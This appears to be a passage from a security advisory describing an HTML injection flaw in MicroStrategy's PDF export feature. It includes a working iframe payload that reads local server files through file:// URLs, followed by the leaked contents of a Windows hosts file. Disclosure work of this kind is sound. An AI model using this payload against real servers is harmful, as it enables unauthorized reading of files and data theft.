 In our case, as the application was allowing the injection of arbitrary HTML code, the first step was to
attempt loading restricted resources by simply using an iFrame tag. In fact, by injecting an iFrame tag in
a dashboard and exporting this into a PDF document, it was possible to extract the contents of local
files residing on the server. For example, the following payload was used to read the contents of
the host's file.
<iframe src=file:///C:\WINDOWS\System32\drivers\etc\hosts>
New Dossier. MicroStrategy New_Dossier.pdf
https:// /MicroStrategy/export/New_Dossier.pdf.aspx?evt=3103&src=
1 of 1 Automatic Zoom
New Dossier Chapter 1 - Overview
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost